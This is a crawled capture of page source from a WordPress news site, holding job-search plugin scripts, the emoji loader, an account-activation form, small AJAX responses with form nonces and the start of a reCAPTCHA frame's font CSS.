var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"27458c9333"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=8002297" id="jobsearch-intlTelInput-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f5dfb7647c91d2335926b8b1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="f5dfb7647c91d2335926b8b1-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="f5dfb7647c91d2335926b8b1-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5dfb7647c91d2335926b8b1-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="096500f1e1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -328
content:
<input type="hidden" name="register-security" value="096500f1e1" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z1jm4c4c8h6m
body_size: 48468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
